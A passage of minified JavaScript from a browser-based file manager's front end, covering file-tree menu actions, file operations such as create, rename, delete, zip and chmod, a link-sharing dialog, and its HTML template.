            e.share(o())
        }, download: function () {
            "folder" == o().type ? e.zipDownload(o(!0)) : kodApp.download(o().path)
        }, setSelect: function (a) {
            return
        }, open: function () {
            if (!($(".dialog-path-remove").length >= 1)) {
                var a = o();
                "oexe" == a.type && (a.path = a.node), kodApp.setLastOpenTarget($(".curSelectedNode").parent()), kodApp.open(a.path, a.type)
            }
        }, fav: function () {
            var a = o();
            a.name = a.node.name, a.node = "null", e.fav(a)
        }, createLink: function (a) {
            var b = o();
            e.createLink(b.path, b.node.name, b.type, a, t)
        }, search: function () {
            g("", o().path)
        }, appEdit: function () {
            var a = o(),
                b = a.node;
            b.path = a.path, e.appEdit(b, function () {
                p(a.node.getParentNode())
            })
        }, info: function () {
            e.info(o(!0))
        }, copy: function () {
            f.copy(o(!0))
        }, cute: function () {
            f.cute(o(!0))
        }, copyTo: function () {
            core.api.pathSelect({
                type: "folder",
                title: LNG.copy_to
            }, function (a) {
                f.copyDrag(o(!0), a, "", !1)
            })
        }, cuteTo: function () {
            core.api.pathSelect({
                type: "folder",
                title: LNG.cute_to
            }, function (a) {
                f.cuteDrag(o(!0), a, function () {
                    s()
                })
            })
        }, past: function () {
            var a = o();
            a.node.isParent || (a.node = a.node.getParentNode()), f.past(a.path, function () {
                t(), p(a.node)
            })
        }, clone: function () {
            var a = o();
            a.node.isParent || (a.node = a.node.getParentNode()), f.copyDrag(o(!0), core.pathFather(a.path), function () {
                t(), p("folder" == a.type ? a.node.getParentNode() : a.node)
            }, !0)
        }, favRemove: function (a) {
            e.favRemove(o().node.name, function (a) {
                Tips.tips(a), q()
            })
        }, remove: function () {
            var a = o(!0),
                b = a[0].node.getParentNode();
            a[0].type = a[0].node.type, a[0].type = "folder" == a[0].type ? "folder" : "file", e.remove(a, function () {
                t(), p(b)
            })
        }, checkIfChange: function (a) {
            h || (h = !0, d && (d.getNodesByFilter(function (b) {
                var c = b.path;
                return "folder" == b.type && core.pathClear(c) == core.pathClear(a) && p(b), !1
            }, !0), setTimeout(function () {
                h = !1
            }, 500)))
        }, explorer: function () {
            var a = d.getSelectedNodes();
            if (a.length <= 0) {
                var b = d.getNodes();
                d.selectNode(b[0])
            }
            var c = o().path;
            "folder" != o().type && (c = core.pathFather(c)), core.explorer(c)
        }, openProject: function () {
            core.explorerCode(o().path)
        }, create: function (a) {
            var b = d.getSelectedNodes();
            if (b.length <= 0) {
                var e = d.getNodes();
                d.selectNode(e[0])
            } else "file" == b[0].type && d.selectNode(b[0].getParentNode());
            var f = o(),
                g = f.node,
                h = g.getParentNode(),
                i = 0,
                j = "folder" == a ? "" : "." + a,
                k = "folder" == a ? LNG.newfolder : LNG.newfile;
            if (0 == d.getNodesByParam("name", k + j, h).length) k += j;
            else {
                for (; d.getNodesByParam("name", k + "(" + i + ")" + j, h).length > 0;) i++;
                k = k + "(" + i + ")" + j
            }
            var l = {
                name: k,
                ext: j,
                type: a,
                create: !0,
                path: f.path
            };
            if (void 0 != g.children) {
                var m = d.addNodes(g, l)[0];
                d.editName(m)
            } else "folder" != g.type && (g = g.getParentNode()), c = function () {
                var a = d.addNodes(g, l)[0];
                d.editName(a)
            }, g.isParent ? d.expandNode(g) : c()
        }, showFile: function () {
            var a = G.appHost + "share/file&sid=" + G.sid + "&user=" + G.user + "&path=" + o().path;
            window.open(a)
        }, rname: function () {
            var a = d.getSelectedNodes()[0];
            d.editName(a), a.beforeName = a.name
        }
    }
});;
define("app/path/pathOperate", ["./tpl/share.html", "./tpl/fileinfo/fileInfo.html", "./tpl/fileinfo/pathInfo.html", "./tpl/fileinfo/pathInfoMore.html", "./tpl/appEdit.html"], function (a, b) {
    var c = ["/", "\\", ":", "*", "?", '"', "<", ">", "|"],
        d = ["/", "\\"],
        e = function (a) {
            var b = function (a, b) {
                    for (var c = b.length, d = 0; c > d; d++)
                        if (a.indexOf(b[d]) > 0) return !0;
                    return !1
                },
                e = d;
            return G.systemOS && "windows" == G.systemOS && (e = c), b(a, e) ? (Tips.tips(LNG.path_not_allow + ":    " + e.join(", "), !1), !1) : !0
        },
        f = function (a) {
            for (var b = [], c = function (a) {
                return a ? a.replace(/"/g, '\\\\"') : a
            }, d = 0; d < a.length; d++) b.push({
                type: c(a[d].type),
                path: urlEncode(c(a[d].path))
            });
            return "dataArr=" + jsonEncode(b)
        },
        g = function (a, b) {
            if (a) {
                var c = core.pathThis(a);
                return e(c) ? void $.ajax({
                    dataType: "json",
                    url: G.appHost + "explorer/mkfile&path=" + urlEncode(a),
                    beforeSend: function () {
                        "function" == typeof b && Tips.loading()
                    }, error: core.ajaxError,
                    success: function (a) {
                        "function" == typeof b && (Tips.close(a), b(a && a.info ? a.info : !1))
                    }
                }) : void("function" == typeof b && b())
            }
        },
        h = function (a, b) {
            if (a) {
                var c = core.pathThis(a);
                return e(c) ? void $.ajax({
                    dataType: "json",
                    url: G.appHost + "explorer/mkdir&path=" + urlEncode(a),
                    beforeSend: function () {
                        "function" == typeof b && Tips.loading()
                    }, error: core.ajaxError,
                    success: function (a) {
                        "function" == typeof b && (Tips.close(a), b(a && a.info ? a.info : !1))
                    }
                }) : void("function" == typeof b && b())
            }
        },
        i = function (a, b, c) {
            return a && b && a != b ? e(core.pathThis(b)) ? void $.ajax({
                type: "POST",
                dataType: "json",
                url: G.appHost + "explorer/pathRname",
                data: "path=" + urlEncode(a) + "&rnameTo=" + urlEncode(b),
                beforeSend: function () {
                    Tips.loading()
                }, error: core.ajaxError,
                success: function (a) {
                    Tips.close(a), "function" == typeof c && c(a && a.info ? a.info : !1)
                }
            }) : void("function" == typeof c && c()) : void 0
        },
        j = function (a, b, c, d) {
            if (c = void 0 == c ? !1 : c, d = void 0 == d ? !1 : d, window.event && window.event.shiftKey && (d = !0), !(a.length < 1)) {
                var e = LNG.remove_title,
                    g = LNG.remove_info,
                    h = G.appHost + "explorer/pathDelete",
                    i = f(a);
                if ("share" == a[0].type && (e = LNG.share_remove, g = LNG.share_remove_tips, h = G.appHost + "userShare/del"), d && (g = LNG.remove_info_force, e = LNG.remove_title_force, h += "&shiftDelete=1"), ("recycle-clear" == a[0].type || G.USER_RECYCLE && G.thisPath == G.USER_RECYCLE || G.thisPath == core.pathFather(G.myhome) + "recycle_kod/") && (g = LNG.recycle_clear_info, h = G.appHost + "explorer/pathDeleteRecycle", e = LNG.recycle_clear, "recycle-clear" == a[0].type && (i = "postEmpty=1")), a[0] && a[0].path) {
                    var j = "<b>" + htmlEncode(core.pathThis(a[0].path)) + "</b>";
                    "share" == a[0].type && G.selfShare[a[0].path] && (j = "<b>" + htmlEncode(G.selfShare[a[0].path].name) + "</b>"), g = a.length > 1 ? j + ' ... <span class="label label-warning">' + a.length + LNG.remove_item + "</span><br/>" + g : j + "<br/>" + g
                }
                var k = function () {
                    $.ajax({
                        url: h,
                        type: "POST",
                        dataType: "json",
                        data: i,
                        beforeSend: function () {
                            Tips.loading()
                        }, error: core.ajaxError,
                        success: function (c) {
                            if (Tips.close(c), ShareData.frameTop("", function (a) {
                                a.ui.f5()
                            }), "share" == a[0].type) {
                                G.selfShare = c.info;
                                var d = $.dialog.list["share-dialog"];
                                d && d.close()
                            }
                            e == LNG.recycle_clear ? core.playSound("recycle_clear") : core.playSound("file_remove"), "function" == typeof b && b(c)
                        }
                    })
                };
                c ? k() : $.dialog({
                    id: "dialog-path-remove",
                    fixed: !0,
                    icon: "question",
                    title: e,
                    padding: "40px 40px",
                    lock: !0,
                    background: "#000",
                    opacity: .1,
                    content: "<div style='width:200px'>" + g + "</div>",
                    ok: k,
                    cancel: !0
                })
            }
        },
        k = function (a) {
            if (core.authCheck("explorer.fileDownload", !0) && !(a.length < 1)) {
                var b = G.appHost + "explorer/zipDownload";
                "undefined" != typeof G.sharePage && (b = G.appHost + "share/zipDownload&user=" + G.user + "&sid=" + G.sid), $.ajax({
                    url: b,
                    type: "POST",
                    dataType: "json",
                    data: f(a),
                    beforeSend: function () {
                        Tips.loading(LNG.zip_download_ready)
                    }, error: core.ajaxError,
                    success: function (a) {
                        Tips.close(a), Tips.tips(a);
                        var b = G.appHost + "explorer/fileDownloadRemove&path=" + urlEncode(a.info);
                        b += "&accessToken=" + G.accessToken, "undefined" != typeof G.sharePage && (b = G.appHost + "share/fileDownloadRemove&user=" + G.user + "&sid=" + G.sid + "&path=" + urlEncode(a.info)), $.dialog({
                            icon: "succeed",
                            title: !1,
                            time: 2,
                            content: LNG.download_ready + "..."
                        }), $('<iframe src="' + b + '" style="display:none;width:0px;height:0px;"></iframe>').appendTo("body")
                    }
                })
            }
        },
        l = function (a, b, c) {
            a.length < 1 || (c || (c = "zip"), $.ajax({
                url: G.appHost + "explorer/zip&fileType=" + c,
                type: "POST",
                dataType: "json",
                data: f(a),
                beforeSend: function () {
                    Tips.loading(LNG.ziping)
                }, error: core.ajaxError,
                success: function (a) {
                    Tips.close(a), a.code && core.playSound("drag_drop"), "function" == typeof b && b(a.info)
                }
            }))
        },
        m = function (a, b, c) {
            if (a) {
                var d = function (a) {
                        $.ajax({
                            url: a,
                            beforeSend: function () {
                                Tips.loading(LNG.unziping)
                            }, error: core.ajaxError,
                            success: function (a) {
                                Tips.close(a), "function" == typeof b && b(a)
                            }
                        })
                    },
                    e = G.appHost + "explorer/unzip&path=" + urlEncode(a);
                "toThis" == c && (e += "&toThis=1"), "toFolder" == c ? core.api.pathSelect({
                    type: "folder",
                    title: LNG.unzip_to
                }, function (a) {
                    e += "&pathTo=" + a, d(e)
                }) : d(e)
            }
        },
        n = function (a) {
            var b = a.path,
                c = core.pathPre(b);
            if (c == G.KOD_GROUP_PATH || c == G.KOD_GROUP_SHARE || c == G.KOD_USER_SHARE) return void Tips.tips(LNG.path_can_not_share, "warning");
            var d = "folder" == a.type ? "folder" : "file";
            b.length < 1 || core.authCheck("userShare.set", !0) && $.ajax({
                url: G.appHost + "userShare/checkByPath&path=" + urlEncode(b),
                dataType: "json",
                error: core.ajaxError,
                success: function (a) {
                    if (a.code) o(a.data);
                    else {
                        G.selfShare = a.info;
                        var c = {
                            path: b,
                            type: d,
                            name: core.pathThis(b)
                        };
                        p(c, function (a) {
                            a.code ? (G.selfShare = a.info, ui.f5(), o(a.data)) : (Tips.tips(a), o(void 0, function () {
                                $(".content-info input[name=type]").val(d), $(".content-info input[name=path]").val(b), $(".content-info input[name=name]").val(core.pathThis(b) + "(1)"), "file" == d && ($(".label-code-read").addClass("hidden"), $(".label-can-upload").addClass("hidden"))
                            }))
                        })
                    }
                }
            })
        },
        o = function (b, c) {
            0 != $(".share-dialog").length && $(".share-dialog").shake(3, 30, 100), a.async(["lib/jquery.datetimepicker/jquery.datetimepicker.css", "lib/jquery.datetimepicker/jquery.datetimepicker.js"], function () {
                q(b), void 0 != c && c()
            })
        },
        p = function (a, b) {
            $.ajax({
                url: G.appHost + "userShare/set",
                data: a,
                type: "POST",
                dataType: "json",
                beforeSend: function (a) {
                    $(".share-create-button").addClass("disabled")
                }, error: function () {
                    Tips.tips(LNG.error, !1)
                }, success: function (a) {
                    $(".share-create-button").removeClass("disabled"), void 0 != b && b(a)
                }
            })
        },
        q = function (b) {
            var c = a("./tpl/share.html"),
                d = template.compile(c),
                e = d({
                    LNG: LNG
                });
            $.dialog({
                id: "share-dialog",
                simple: !0,
                resize: !1,
                width: "425px",
                title: LNG.share,
                padding: "0",
                fixed: !0,
                content: e
            });
            var f = "zh-CN" == G.lang ? "ch" : "en";
            $("#share-time").datetimepicker({
                format: "Y/m/d H:i",
                formatDate: "Y/m/d H:i",
                minDate: date("Y/m/d H:i", time() - 86400),
                timepicker: !0,
                lang: f
            }), $("#share-time").unbind("blur").bind("blur", function (a) {
                stopPP(a)
            });
            var g = function (a) {
                    if ($(".share-setting-more").addClass("hidden"), void 0 == a) $(".share-has-url").addClass("hidden"), $(".share-action .share-remove-button").addClass("hidden"), $(".content-info input[name=sid]").val(""), $(".content-info input[name=type]").val(""), $(".content-info input[name=name]").val(""), $(".content-info input[name=showName]").val(""), $(".content-info input[name=path]").val(""), $(".content-info input[name=timeTo]").val(""), $(".content-info input[name=sharePassword]").val(""), $(".share-view-info").addClass("hidden");
                    else {
                        a.options && (a.codeRead = a.options.codeRead, a.canUpload = a.options.canUpload, a.notDownload = a.options.notDownload), "undefined" == typeof a.canUpload && (a.canUpload = ""), b = a, a.showName || (a.showName = a.name), $(".content-info input[name=sid]").val(a.sid), $(".content-info input[name=type]").val(a.type), $(".content-info input[name=name]").val(a.name), $(".content-info input[name=showName]").val(a.showName), $(".content-info input[name=path]").val(a.path), $(".content-info input[name=timeTo]").val(a.timeTo), $(".content-info input[name=sharePassword]").val(a.sharePassword), $(".share-view-info").removeClass("hidden"), "undefined" == typeof a.numDownload && (a.numDownload = 0), "undefined" == typeof a.numView && (a.numView = 0);
                        var c = LNG.share_view_num + a.numView + "  " + LNG.share_download_num + a.numDownload;
                        $(".share-view-info").html(c), "1" == a.codeRead ? $(".content-info input[name=codeRead]").attr("checked", "checked") : $(".content-info input[name=codeRead]").removeAttr("checked"), "1" == a.notDownload ? $(".content-info input[name=notDownload]").attr("checked", "checked") : $(".content-info input[name=notDownload]").removeAttr("checked"), "1" == a.canUpload ? $(".content-info input[name=canUpload]").attr("checked", "checked") : $(".content-info input[name=canUpload]").removeAttr("checked"), $(".share-has-url").removeClass("hidden"), "file" == a.type ? ($(".label-code-read").addClass("hidden"), $(".label-can-upload").addClass("hidden")) : ($(".label-code-read").removeClass("hidden"), $(".label-can-upload").removeClass("hidden"));
                        var d = a.type;
                        "folder" == a.type && (d = 1 == a.codeRead ? "codeRead" : "folder");
                        var e = G.appHost + "share/" + d + "&user=" + G.userID + "&sid=" + a.sid;
                        $(".content-info .share-url").val(e), (a.timeTo || a.canUpload || a.codeRead || a.notDownload) && $(".share-setting-more").removeClass("hidden"), $(".share-remove-button").removeClass("hidden"), $(".share-create-button").text(LNG.share_save), Hook.trigger("explorer.path.share.uiInit")
                    }
                },
                h = function () {
                    var a = "";
                    $(".share-dialog .content-info input[name]").each(function () {
                        var b = urlEncode($(this).val());
                        "checkbox" == $(this).attr("type") && (b = $(this).attr("checked") ? "1" : ""), a += "&" + $(this).attr("name") + "=" + b
                    }), p(a, function (a) {
                        a.code ? (Tips.tips(LNG.success, !0), G.selfShare = a.info, ui.f5()) : Tips.tips(a)
                    })
                },
                i = function () {
                    $(".share-action .share-remove-button").unbind("click").click(function () {
                        j([{
                            type: "share",
                            path: b.sid
                        }], function () {
                            ui.f5()
                        })
                    }), $(".content-info .share-more").unbind("click").click(function () {
                        $(".share-setting-more").toggleClass("hidden")
                    }), $("[name=sharePassword]").unbind("click").click(function () {
                        trim($(this).val()) || $(this).val(roundString(5)), $(this).blur().textSelect()
                    });
                    var a = $(".share-dialog .btn.copy"),
                        c = new ClipboardJS(a.get(0), {
                            text: function (a) {
                                h();
                                var b = trim($("[name=sharePassword]").val()),
                                    c = $(".share-url").val();
                                return b.length > 0 && (c = LNG.share_url + ":" + c + "  " + LNG.share_password + ":" + b), c
                            }
                        });
                    c.on("success", function (a) {
                        $("input.share-url").textSelect()
                    }), $(".share-action .share-create-button").unbind("click").click(function () {
                        h();
                        var a = $.dialog.list["share-dialog"];
                        a && a.close()
                    }), $(".content-info .open-window").unbind("click").bind("click", function () {
                        h(), window.open($("input.share-url").val())
                    }), $(".share-action .share-qrcode-button").unbind("click").bind("click", function () {
                        core.qrcode($("input.share-url").val())
                    });
                    var d = $("input.share-url");
                    d.get(0);
                    d.unbind("hover click").bind("hover click", function (a) {
                        d.textSelect()
                    })
                };
            g(b), i()
        },
        r = function (a) {
            $.ajax({
                url: G.appHost + "setting/set&k=wall&v=" + urlEncode(a),
                dataType: "json",
                success: function (a) {
                    Tips.tips(a)
                }
            })
        },
        s = function (a, b, c, d, e) {
            if (!(a.length < 1)) {
                var f, g = G.myDesktop;
                d && (g = core.pathFather(a)), f = "folder" == c ? "ui.path.list(hashDecode('" + hashEncode(a) + "'));" : "ui.path.open(hashDecode('" + hashEncode(a) + "'));";
                var h = urlEncode(g + b + ".oexe"),
                    i = core.getPathIcon(a);
                "" == i.icon && (i.icon = c), $.ajax({
                    url: G.appHost + "explorer/mkfile&path=" + h,
                    type: "POST",
                    dataType: "json",
                    data: {
                        content: jsonEncode({
                            type: "app_link",
                            content: f,
                            icon: i.icon
                        })
                    },
                    success: function (a) {
                        Tips.tips(a), a.code && (ShareData.frameTop("", function (a) {
                            a.ui.f5()
                        }), "function" == typeof e && e(a.info))
                    }
                })
            }
        },
        t = function (a, b) {
            if (!(a.length < 1)) {
                var c = core.pathThis(a),
                    d = core.pathFather(a);
                jsrun = "core.explorerCode('" + urlEncode(a) + "');";
                var e = urlEncode(d + c + "_project.oexe");
                $.ajax({
                    url: G.appHost + "explorer/mkfile&path=" + e,
                    type: "POST",
                    dataType: "json",
                    data: 'content={"type":"app_link","content":"' + jsrun + '","icon":"folder.png"}',
                    success: function (a) {
                        a.code && "function" == typeof b && b(a.info)
                    }
                })
            }
        },
        u = function (a, b, c) {
            if (a) {
                var d = G.appHost + "explorer/imageRotate&rotate=" + b + "&path=" + urlEncode(a);
                $.ajax({
                    url: d,
                    beforeSend: function () {
                        Tips.loading(LNG.loading)
                    }, error: core.ajaxError,
                    success: function (a) {
                        return a ? (Tips.close(a), void(a.code && "function" == typeof c && c(a))) : void Tips.close(LNG.php_env_error_gd, !1)
                    }
                })
            }
        },
        v = function (b) {
            var c = {};
            c.fileInfo = a("./tpl/fileinfo/fileInfo.html"), c.pathInfo = a("./tpl/fileinfo/pathInfo.html"), c.pathInfoMore = a("./tpl/fileinfo/pathInfoMore.html"), b.length < 1 && (b = [{
                path: G.thisPath,
                type: "folder"
            }]);
            var d = "info";
            1 == b.length && (d = "file" == b[0].type ? core.pathExt(b[0].path) : "folder"), Tips.loading(LNG.getting), core.fileInfo(f(b), function (a) {
                if (!a.code) return void Tips.close(a);
                Tips.close(LNG.get_success, !0);
                var e = "pathInfoMore",
                    f = LNG.info;
                1 == b.length && (e = "folder" == b[0].type ? "pathInfo" : "fileInfo", f = core.pathThis(b[0].path), f.length > 15 && (f = f.substr(0, 15) + "...  " + LNG.info));
                var g = template.compile(c[e]),
                    h = UUID();
                a.data.is_root = G.isRoot, a.data.LNG = LNG, a.data.atime = date(LNG.time_type_info, a.data.atime), a.data.ctime = date(LNG.time_type_info, a.data.ctime), a.data.mtime = date(LNG.time_type_info, a.data.mtime), a.data.sizeFriendly = pathTools.fileSize(a.data.size);
                var i = $.dialog({
                        id: h,
                        className: "pathInfo-dialog",
                        padding: 5,
                        ico: core.iconSmall(d),
                        fixed: !0,
                        title: f,
                        content: g(a.data),
                        ok: !0
                    }),
                    j = 15 * $(".aui-outer .pathinfo").length;
                i.DOM.wrap.css({
                    left: "+=" + j + "px",
                    top: "+=" + j + "px"
                }), w(h, b)
            })
        },
        w = function (a, b) {
            var c = $("." + a);
            c.find(".open-window").bind("click", function () {
                window.open(c.find("input.download-url").val())
            }), c.find(".qrcode").unbind("click").bind("click", function () {
                core.qrcode(c.find("input.download-url").val(), c.find(".qrcode").get(0))
            });
            var d = c.find(".file-md5-loading");
            if (1 == d.length) {
                var e = f(b);
                e += "&getMd5=1", core.fileInfo(e, function (a) {
                    d.removeClass("file-md5-loading"), a.code ? d.html(a.data.fileMd5) : d.html(LNG.error)
                })
            }
            var g = c.find("input.download-url"),
                h = g.get(0);
            g.unbind("hover click").bind("hover click", function (a) {
                $(this).focus();
                var b = g.val().length;
                if ($.browser.msie) {
                    var c = h.createTextRange();
                    c.moveEnd("character", -h.value.length), c.moveEnd("character", b), c.moveStart("character", 0), c.select()
                } else h.setSelectionRange(0, b)
            }), c.find(".edit-chmod").click(function () {
                var a = $(this).parent().find("input"),
                    c = $(this);
                $.ajax({
                    url: G.appHost + "explorer/pathChmod&mod=" + a.val(),
                    type: "POST",
                    data: f(b),
                    beforeSend: function () {
                        c.text(LNG.loading)
                    }, error: function (a) {
                        c.text(LNG.button_save)
                    }, success: function (a) {
                        c.text(a.data).animate({
                            opacity: .6
                        }, 400, 0).delay(1e3).animate({
                            opacity: 1
                        }, 200, 0, function () {
                            c.text(LNG.button_save)
                        }), a.code && ui.f5()
                    }
                })
            })
        },
        x = function (a, b, c) {
            var d = function () {
                $.ajax({
                    url: G.appHost + "fav/del&name=" + urlEncode(a),
                    dataType: "json",
                    async: !1,
                    success: function (a) {
                        "function" == typeof b && b(a)
                    }
                })
            };
            return c ? void d() : void $.dialog({
                id: "dialog-fav-remove",
                fixed: !0,
                icon: "question",
                title: LNG.fav_remove,
                width: 200,
                padding: "40px 20px",
                content: LNG.fav_remove + "?",
                ok: d,
                cancel: !0
            })
        },
        y = function (a) {
            if (a) {
                if (-1 == trim(core.pathClear(a.path), "/").indexOf("/")) {
                    var b = core.getPathIcon(a.path, a.name);
                    "" != b.icon && (a.ext = b.icon, a.name = b.name)
                }
                "/" == a.path && (a.name = "Home"), $.ajax({
                    url: G.appHost + "fav/add",
                    dataType: "json",
                    data: a,
                    success: function (a) {
                        Tips.tips(a), a.code && !core.isApp("desktop") && ui.tree.refreshFav()
                    }
                })
            }
        },
        z = function (a) {
            var b = {};
            return b.type = a.find("input[type=radio]:checked").val(), b.content = a.find("textarea").val(), b.group = a.find("[name=group]").val(), a.find("input[type=text]").each(function () {
                var a = $(this).attr("name");
                b[a] = $(this).val()
            }), a.find("input[type=checkbox]").each(function () {
                var a = $(this).attr("name");
                b[a] = "checked" == $(this).attr("checked") ? 1 : 0
            }), b
        },
        A = function (a) {
            a.find(".type input").change(function () {
                var b = $(this).attr("apptype");
                a.find("[data-type]").addClass("hidden"), a.find("[data-type=" + b + "]").removeClass("hidden")
            }), a.find(".app-edit-select-icon").unbind("click").bind("click", function () {
                var b = G.basicPath + "static/images/file_icon/icon_app/";
                G.isRoot || (b = ""), core.api.pathSelect({
                    type: "file",
                    title: LNG.path_api_select_file,
                    firstPath: b
                }, function (b) {
                    var b = core.path2url(b);
                    a.find(".app-edit-select-icon-input").val(b)
                })
            }), a.find(".size-full").unbind("click").bind("click", function () {
                var b = $(this).prop("checked");
                b ? (a.find("[name=width]").val("100%"), a.find("[name=height]").val("100%")) : (a.find("[name=width]").val("800"), a.find("[name=height]").val("600"))
            })
        },
        B = function (b, c, d) {
            var e, f, g, h = LNG.app_create,
                i = UUID(),
                j = a("./tpl/appEdit.html"),
                k = template.compile(j);
            switch (void 0 == d && (d = "userEdit"), "rootEdit" == d && (b = b), "userEdit" == d || "rootEdit" == d ? (h = LNG.app_edit, g = k({
                LNG: LNG,
                uuid: i,
                data: b,
                appType: G.settings.appType
            })) : g = k({
                LNG: LNG,
                uuid: i,
                data: {},
                appType: G.settings.appType
            }), $.dialog({
                fixed: !0,
                width: 450,
                id: i,
                padding: 15,
                title: h,
                content: g,
                button: [{
                    name: LNG.preview,
                    callback: function () {
                        return core.openApp(z(e)), !1
                    }
                }, {
                    name: LNG.button_save,
                    focus: !0,
                    callback: function () {
                        var a = z(e);
                        switch (d) {
                        case "userAdd":
                            var g = urlEncode(G.thisPath + a.name);
                            f = G.appHost + "app/userApp&action=add&path=" + g;
                            break;
                        case "userEdit":
                            f = G.appHost + "app/userApp&path=" + urlEncode(b.path);
                            break;
                        case "rootAdd":
                            f = G.appHost + "app/add&name=" + urlEncode(a.name);
                            break;
                        case "rootEdit":
                            f = G.appHost + "app/edit&name=" + urlEncode(a.name) + "&old_name=" + urlEncode(b.name)
                        }
                        $.ajax({
                            url: f,
                            type: "POST",
                            dataType: "json",
                            data: {
                                data: urlEncode(jsonEncode(a))
                            },
                            beforeSend: function () {
                                Tips.loading()
                            }, error: core.ajaxError,
                            success: function (a) {
                                if (Tips.close(a), a.code)
                                    if ("rootEdit" == d || "rootAdd" == d) {
                                        if (!a.code) return;
                                        ShareData.frameTop("Openapp_store", function (a) {
                                            a.App.reload()
                                        })
                                    } else "function" == typeof c ? c() : ui.f5()
                            }
                        })
                    }
                }]
            }), e = $("." + i), G.isRoot || $(".appbox .appline .right a.open").remove(), b.group && e.find("option").eq(b.group).attr("selected", 1), e.find(".aui-content").css("overflow", "inherit"), d) {
            case "userEdit":
                e.find(".name").addClass("hidden"), e.find(".desc").addClass("hidden"), e.find(".group").addClass("hidden"), e.find("option[value=" + b.group + "]").attr("checked", !0), "url" != b.type && e.find(".appline[data-type=url]").addClass("hidden");
                break;
            case "userAdd":
                e.find(".desc").addClass("hidden"), e.find(".group").addClass("hidden"), e.find("[apptype=url]").attr("checked", !0), e.find("[data-type=url] input[name=resize]").attr("checked", !0), e.find("input[name=width]").attr("value", "800"), e.find("input[name=height]").attr("value", "600"), e.find("input[name=icon]").attr("value", "oexe.png");
                break;
            case "rootAdd":
                e.find("[apptype=url]").attr("checked", !0), e.find("[data-type=url] input[name=resize]").attr("checked", !0), e.find("input[name=width]").attr("value", "800"), e.find("input[name=height]").attr("value", "600"), e.find("input[name=icon]").attr("value", "oexe.png");
                break;
            case "rootEdit":
                e.find("option[value=" + b.group + "]").attr("selected", !0), "url" != b.type && e.find(".appline[data-type=url]").addClass("hidden")
            }
            A(e)
        },
        C = function () {
            core.appStore()
        },
        D = function (a) {
            a && a.length < 4 && "http" != a.substring(0, 4) || $.ajax({
                url: G.appHost + "app/getUrlTitle&url=" + a,
                dataType: "json",
                beforeSend: function () {
                    Tips.loading()
                }, success: function (b) {
                    var c = b.data;
                    c = c.replace(/[\/\\]/g, "_"), Tips.close(b);
                    var d = {
                            content: a,
                            type: "url",
                            desc: "",
                            group: "others",
                            icon: "internet.png",
                            name: c,
                            resize: 1,
                            simple: 0,
                            height: "70%",
                            width: "90%"
                        },
                        e = urlEncode(G.thisPath + c);
                    a = G.appHost + "app/userApp&action=add&path=" + e, $.ajax({
                        url: a,
                        type: "POST",
                        dataType: "json",
                        data: {
                            data: urlEncode(jsonEncode(d))
                        },
                        success: function (a) {
                            Tips.close(a), a.code && ui.f5()
                        }
                    })
                }
            })
        };
    return {
        makeJson: f,
        appEdit: B,
        appList: C,
        appAddURL: D,
        share: n,
        shareBox: o,
        setBackground: r,
        createLink: s,
        createProject: t,
        imageRotate: u,
        newFile: g,
        newFolder: h,
        rname: i,
        zipDownload: k,
        zip: l,
        unZip: m,
        info: v,
        remove: j,
        fav: y,
        favRemove: x
    }
});;
define("app/path/tpl/share.html", [], '<div class=\'content-box can-not-select\'>\n	<div class=\'title\'>\n		<div class="titleinfo">{{LNG.share_title}}</div>\n		<div class="share-view-info"></div>\n	</div>\n	<div class=\'content-info\'>\n		<div class="input-line share-has-url clear">\n			<span class="input-title">{{LNG.share_url}}:</span>\n			<div class="input-group">\n			  <input type="text" class="share-url" aria-label="Text input with segmented button dropdown">\n			  <div class="input-group-btn">\n				<button type="button" class="btn btn-default copy"><i class="icon-copy"></i>  &nbsp;{{LNG.copy}}</button>\n				<button type="button" class="btn btn-default open-window">{{LNG.open}}</button>\n				<!-- <button type="button" class="btn btn-default qrcode"><i class="icon-qrcode"></i></button> -->\n			  </div>\n			</div>\n			<div style="clear:both"></div>\n		</div>\n		<div class="input-line">\n			<span class="input-title">{{LNG.share_password}}:</span>\n			<input type="text" placeholder="{{LNG.share_password}}" name="sharePassword"/>\n			<i class="desc">{{LNG.share_password_desc}}</i>\n			<div style="clear:both"></div>\n		</div>\n		<div class="share-more-line"></div>\n		<button class="share-more btn btn-default btn-sm">{{LNG.more}}<b class="caret"></b></button>\n		<div class="share-setting-more">\n			<div class="input-line share-others">\n				<span class="input-title">{{LNG.others}}:</span>\n				<label class="label-code-read">\n					<input type="checkbox" name="codeRead" class="kui-checkbox size-small" value="">\n					<span>{{LNG.share_code_read}}</span>\n				</label>\n				<label>\n					<input type="checkbox" name="notDownload" class="kui-checkbox size-small" value="">\n					<span>{{LNG.share_not_download}}</span>\n				</label>\n				<label class="label-can-upload">\n					<input type="checkbox" name="canUpload" class="kui-checkbox size-small" value="">\n					<span>{{LNG.share_can_upload}}</span>\n				</label>\n\n				<div style="clear:both"></div>\n			</div>\n			<div class="input-line">\n				<span class="input-title">{{LNG.share_name}}:</span>\n				<input type="hidden" name="sid"/>\n				<input type="hidden" name="type"/>\n				<input type="hidden" name="name"/>\n				<input class="share-name" type="text" placeholder="{{LNG.share_name}}" name="showName"/>\n				<div style="clear:both"></div>\n			</div>\n			<div class="input-line">\n				<span class="input-title">{{LNG.share_path}}:</span>\n				<input class="share-name" type="text" name="path" value="" />\n				<div style="clear:both"></div>\n			</div>\n			<div class="input-line">\n				<span class="input-title">{{LNG.share_time}}:</span>\n				<input id="share-time" type="text" placeholder="{{LNG.share_time}}" name="timeTo"/>\n				<i class="desc">{{LNG.share_time_desc}}</i>\n				<div style="clear:both"></div>\n			</div>\n		</div>		\n	</div>\n	<div class="share-action">\n		<a href="javascript:void(0);" class="share-qrcode-button" title="{{LNG.qrcode}}"><i class="font-icon icon-qrcode"></i></a>\n		<button type="button" class="btn btn-primary share-create-button">{{LNG.share_create}}</button>\n		<a type="button" href="javascript:void(0);" class="share-remove-button">{{LNG.share_cancle}}</a>\n	</div>\n</div>');;
